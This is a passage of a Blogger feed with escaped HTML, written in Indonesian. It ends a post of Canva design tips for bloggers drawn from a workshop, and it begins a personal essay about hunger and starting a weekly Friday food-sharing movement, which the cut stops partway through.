src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhskwzfM7Qx1nSBLt7YNxNK5gdhJuYgp9m_Un0FLO3ka4DKZbnH8FwuQEvQRg3Bl-XN0EIaJ-oL0XA73qEsLWyz8EIz-MUuasLlF5BypHOxQfB8ASvINJxUsb4Lqv8xydX_EMI_OGX6o-E0tAtFsjefqjMXNIMfPNyTnEL_Bh2pKxMyEOaG2NA9EltTuruu\/w400-h231\/Screenshot%202025-06-12%20164647.png\" style=\"margin-left: auto; margin-right: auto;\" title=\"kostumisasi-template-canva\" width=\"400\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKostumisasi \u003Ci\u003Etemplate\u003C\/i\u003E Canva\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhskwzfM7Qx1nSBLt7YNxNK5gdhJuYgp9m_Un0FLO3ka4DKZbnH8FwuQEvQRg3Bl-XN0EIaJ-oL0XA73qEsLWyz8EIz-MUuasLlF5BypHOxQfB8ASvINJxUsb4Lqv8xydX_EMI_OGX6o-E0tAtFsjefqjMXNIMfPNyTnEL_Bh2pKxMyEOaG2NA9EltTuruu\/s1123\/Screenshot%202025-06-12%20164647.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E5.\nTipografi yang Ramah Mata\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EMbak\nTuty menyarankan untuk memilih font yang mudah dibaca:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l0 level1 lfo3; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EGunakan\n     1 \u003Ci\u003Efont \u003C\/i\u003Euntuk judul (misalnya serif yang elegan)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l0 level1 lfo3; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EGunakan\n     1 \u003Ci\u003Efont sans-serif\u003C\/i\u003E untuk isi atau subjudul\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EHindari\nterlalu banyak gaya \u003Ci\u003Efont\u003C\/i\u003E dalam satu desain. Ingat: desain yang baik itu\njelas, bukan ramai.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"tips-mendesain-blog-lewat-canva\" border=\"0\" data-original-height=\"647\" data-original-width=\"1165\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjskMVKkJ1xfuzl_88zH9ro78-4yngZ_Go6t4RKqfV7oXF3nbstkmVxynIVAwINTZOyQxacy00H_8CAngPqCYd17R1nhwAsGFOd2FjlkTOYVu5YAqm62OD_YVi72zshNncG8PilYxmuByA5vz2RWPpMTzMgD2HKJrSNO6bCkibnVy_u2pMVnA2LPZZXd5OQ\/w400-h223\/Screenshot%202025-06-12%20163405.png\" style=\"margin-left: auto; margin-right: auto;\" title=\"tipografi-yang-ramah-mata\" width=\"400\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETipografi yang ramah mata\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjskMVKkJ1xfuzl_88zH9ro78-4yngZ_Go6t4RKqfV7oXF3nbstkmVxynIVAwINTZOyQxacy00H_8CAngPqCYd17R1nhwAsGFOd2FjlkTOYVu5YAqm62OD_YVi72zshNncG8PilYxmuByA5vz2RWPpMTzMgD2HKJrSNO6bCkibnVy_u2pMVnA2LPZZXd5OQ\/s1165\/Screenshot%202025-06-12%20163405.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E6.\nGunakan \u003Ci\u003ECopy Style\u003C\/i\u003E untuk Konsistensi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EFitur\nfavorit saya adalah \u003Cb\u003E\u003Ci\u003ECopy Style\u003C\/i\u003E\u003C\/b\u003E. Misalnya, setelah mendesain satu \u003Ci\u003Efeatured\nimage\u003C\/i\u003E, kita bisa menyalin gaya itu ke desain lain: \u003Ci\u003Efont\u003C\/i\u003E, warna,\nposisi elemen—semuanya langsung match.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EBagi\nblogger yang membuat banyak seri konten, fitur ini hemat waktu dan menjaga\nkonsistensi visual. Ini juga bisa saya gunakan untuk media sosial kalau bikin seri\ncerita atau edukasi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"tips-mendesain-blog-lewat-canva\" border=\"0\" data-original-height=\"674\" data-original-width=\"1075\" height=\"251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWaxWzbq8wONvp6A1rnQtIYe5asBKCNnpcOZ8E7c5GCKrgZBCZm7YDBPP5yiAE7fpAnF-bi8U9VJVv5sNdICA1yAjunT9vaheW1Ilvf6gma6htvPdyLrfQiFDX5xyt2YTBZmEb0k7g567N9dqqfnwMkAi3r8LZR3X4qvb7XQ0wXbI1pkM57DUTDwM6rTaH\/w400-h251\/Screenshot%202025-06-12%20162929.png\" style=\"margin-left: auto; margin-right: auto;\" title=\"fitur-copy-style-di-canva\" width=\"400\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EFitur copy style di Canva\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWaxWzbq8wONvp6A1rnQtIYe5asBKCNnpcOZ8E7c5GCKrgZBCZm7YDBPP5yiAE7fpAnF-bi8U9VJVv5sNdICA1yAjunT9vaheW1Ilvf6gma6htvPdyLrfQiFDX5xyt2YTBZmEb0k7g567N9dqqfnwMkAi3r8LZR3X4qvb7XQ0wXbI1pkM57DUTDwM6rTaH\/s1075\/Screenshot%202025-06-12%20162929.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESebelum\n\u0026amp; Sesudah: Transformasi Sederhana tapi Berdampak\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESalah\nsatu momen “aha!” saya setelah workshop ini adalah saat mengubah gambar\nunggulan (\u003Ci\u003Efeatured image\u003C\/i\u003E) blog saya. Sebelumnya, saya memakai gambar yang\nsudah saya desain khusus tapi tanpa teks dan warna khas.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESetelah\nmengikuti arahan Mbak Tuty Queen, saya mulai membuat \u003Ci\u003Etemplate\u003C\/i\u003E sendiri di\nCanva:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EUkuran\n     disesuaikan (1200×628 px)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ETambahkan\n     judul blog post dengan font khas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EWarna\n     background senada dengan palet blog\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ELogo\n     kecil di pojok bawah\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EHasilnya?\nSegera akan saya publish ya. Semoga saja blog saya jadi lebih \u003Ci\u003Eclickable \u003C\/i\u003Esaat\ndibagikan ke media sosial. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EDari Visual, Lahir Makna\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Ci\u003EWorkshop\u003C\/i\u003E\nbersama Mbak Tuty Queen bukan sekadar pelatihan desain, tapi pelajaran menyeluruh\ntentang bagaimana visual bisa memperkuat pesan. Saya belajar bahwa mendesain\nblog bukan soal keindahan semata, tapi soal \u003Ci\u003Emembangun pengalaman pembaca\u003C\/i\u003E.\nSetiap warna, huruf, dan ruang kosong punya fungsinya sendiri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EKini,\nsetiap kali mendesain untuk blog, saya bertanya: “Apakah ini sekadar cantik,\natau menyampaikan makna?”\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EDan\nkamu pun bisa mulai dari langkah kecil—dari memilih warna yang konsisten,\nmenata ulang \u003Ci\u003Efeatured image\u003C\/i\u003E, sampai membangun \u003Ci\u003Ebranding\u003C\/i\u003E visualmu\nsendiri. Gunakan Canva sebagai alat bantu. Tidak perlu sempurna, yang penting\nadalah progres.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJadi,\nyuk mulai memperkuat makna blog kita lewat visual. Karena tulisan yang kuat\nakan lebih hidup ketika dibungkus dengan desain yang memikat.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.evisrirezeki.com\/feeds\/7413401234882295372\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/06\/dari-visual-ke-makna-tips-mendesain.html#comment-form","title":"14 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/7413401234882295372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/7413401234882295372"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/06\/dari-visual-ke-makna-tips-mendesain.html","title":"Dari Visual ke Makna: Tips Mendesain Blog Lewat Canva"}],"author":[{"name":{"$t":"Evi Sri Rezeki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06457703072170480669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrYSr4Yzqveb8n0A2k-JkMuAisTf0jFQugdavh5hn4VpZPPH70Jh0MdN3F5GTUB9hyGATuwn726fbIqix12p1iijryXpjMqZR06tjhLwkt4r0adamEP8dEpXJGCcsPFUM9clPln9C41pzAwcWUVelKFw3b9C85fOHCwLLp7PhvlipoQ\/s220\/IMG_20210212_180152.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWTihtcU9L9cbymFwAMFoxMPJ9BFdT_gy-xhXkK1iA-qRSOaws4HM2iidAzbr91vfo3rel_rb9NTdMnRtBC9ss6p7NTzEwB2xcLguCA-fNl0b0_TZatVsrrZT4EQT-UyubEdR-k3uupLLxBq_q62FaXA2QJai-PYxubitsn6awgW_ApIPQS1h71qfw9ZKz\/s72-w640-h360-c\/www.evisrirezeki.com.png","height":"72","width":"72"},"thr$total":{"$t":"14"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-8094367721834352280.post-6920715264599264025"},"published":{"$t":"2025-02-20T18:52:00.003+07:00"},"updated":{"$t":"2025-02-21T21:23:03.051+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gerakan Pangan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Journey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Journey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Rainbow Life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Rainbow World"}],"title":{"type":"text","$t":"Perjalanan Kasih Sayang dan Harapan dalam Sekotak Nasi: 1 Tahun Gerakan Pangan Jumat Berkah"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTrE5182wDJCJuEcUQsHTTZiO660UcnjBIpMCqM5q1k0PjAjqpJmwutRyItwp2SOHLZBy_cJHor4V4mvPFw5tLWvt2SG3vQ_8zywqfkW2D-VrJdijYI032XRA9zWxF2AkZkhsxF7nHBKouKuE-uQp6qNWxkI0gOwZc4eTZmqm6ghgKUa_sWgzpiefTJB8L\/s1080\/Cerita%20Jumat%20Berkah%202%20(1).png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"1-tahun-gerakan-pangan-jumat-berkah\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTrE5182wDJCJuEcUQsHTTZiO660UcnjBIpMCqM5q1k0PjAjqpJmwutRyItwp2SOHLZBy_cJHor4V4mvPFw5tLWvt2SG3vQ_8zywqfkW2D-VrJdijYI032XRA9zWxF2AkZkhsxF7nHBKouKuE-uQp6qNWxkI0gOwZc4eTZmqm6ghgKUa_sWgzpiefTJB8L\/w400-h400\/Cerita%20Jumat%20Berkah%202%20(1).png\" title=\"1-tahun-gerakan-pangan-jumat-berkah\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E1 Tahun Gerakan Pangan Jumat Berkah\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESatu pagi di hari Jumat pada bulan Februari 2024, perut saya melilit, seperti ada tali yang dikencangkan perlahan. Pagi itu bukan sebuah rutinitas saya terbangun, akan tetapi saya memang tidak tidur semalaman. Menahan lapar. Sudah lebih dari 24 jam. Sesekali, saya menekan bagian bawah tulang rusuk, seolah-olah perilaku itu bisa meredakan kekosongan yang semakin menusuk. Tenggorokan saya kering, dan aroma makanan yang datang dari warung pinggir membuat ludah saya menumpuk tanpa bisa ditelan.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EBagi saya, lapar bukan sekadar rasa kosong di perut. Ia hadir dalam kelemahan yang menjalar ke ujung jari, pucat dan dingin. Dalam kepala yang mulai berkunang-kunang seolah dunia berputar keluar dari porosnya. Lapar mengada dalam harapan yang perlahan menipis seiring lenyapnya seluruh bahan makanan yang ada di rumah. Rasa lapar menjadi bahan bakar kemarahan, kesedihan, dan keputusasaan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EBeranjak siang, seorang sahabat datang tergopoh-gopoh ke rumah, menyodorkan dua buah nasi kotak. “Makanlah. Satu lagi buat nanti malam,” kata Mira, sahabat saya yang tengah mengadakan Jumat Berkah, sebuah sebutan umum pembagian makanan setiap Jumat. Saya makan dengan lahap sambil menahan tangis. Bagi saya yang bekerja di sektor informal sebagai\u0026nbsp;\u003Ci\u003Efreelance\u003C\/i\u003E, uang tidak selalu tersedia. Berjibaku dengan berbagai tagihan membuat saya semakin putus harapan, bahkan untuk memenuhi kebutuhan paling dasar pun saya tidak mampu. Nasi kotak siang itu adalah sekotak kasih sayang dan harapan yang membuat saya sedikit melihat masa depan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESejak itu pula saya bertekad untuk membuat sebuah Gerakan Pangan Jumat Berkah di lingkungan tempat saya tinggal. Di mana pun itu. Sebab di sudut jalan sana, ada pedagang-pedagang makanan keliling sedang duduk bersandar di gerobaknya yang belum banyak berkurang isinya. Mereka telah berkeliling sepanjang hari. Mereka membiarkan perutnya berbunyi pelan—protes yang tak bisa ia jawab—karena makanan itu harus terjual demi keluarganya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EDi seberang jalan, ada tukang-tukang ojek menggenggam gagang motornya erat. Mereka menunggu, tetapi sepi penumpang. Angin sore mengusik jaket tipis mereka, membuat tubuh menggigil lebih dari sekadar kedinginan—lebih karena tenaganya yang makin terkuras tanpa asupan. Mereka menarik napas dalam, menahannya sejenak, berharap itu bisa mengisi sedikit kehampaan di perutnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EPara pedagang keliling dan para tukang ojeg adalah mereka yang bekerja di sektor informal seperti saya. Mereka yang dinilai masih produktif namun tidak memiliki jaminan kerja, penghasilan stabil, atau perlindungan sosial seperti buruh formal. Di tempat lain, ada para lansia, di usia mereka yang seharusnya dipenuhi ketenangan, mereka justru hidup dalam ketidakpastian. Tidak ada jaminan apakah esok mereka bisa makan dengan layak. Tidak ada kepastian apakah mereka akan melewati malam dengan perut yang sedikit lebih nyaman. Yang ada hanyalah harapan kecil—bahwa mungkin, di suatu tempat, masih ada yang peduli. Mereka merupakan sekelompok contoh kecil yang rentan secara ekonomi. Mereka bukan peminta-minta tapi mereka layak dibantu setidak-tidaknya sekali dalam seminggu mendapatkan makanan untuk asupan gizi agar mereka lebih produktif.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ECerita awal Gerakan Pangan Jumat Berkah ini sudah saya tulis dalam dua catatan sebelumnya: Sekotak Cerita dari Berbagi Makanan Nasi Kotak Jumat Berkah\u0026nbsp;\u003Ca href=\"https:\/\/www.evisrirezeki.com\/2024\/10\/sekotak-cerita-nasi-jumat-berkah.html\" target=\"_blank\"\u003EBagian 